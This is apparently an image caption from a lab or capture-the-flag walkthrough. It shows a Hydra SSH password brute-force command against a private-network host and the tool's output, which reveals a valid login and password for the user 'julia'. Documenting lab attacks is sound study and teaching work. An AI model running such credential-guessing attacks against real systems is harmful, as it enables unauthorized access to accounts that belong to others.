 → Merchan hydra -l julia -P pass -t 8 192.168.56.99 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service or
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-31 15:31:07
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous ses
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.56.99:22/
[22][ssh] host: 192.168.56.99 login: julia password: terror
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-31 15:31:18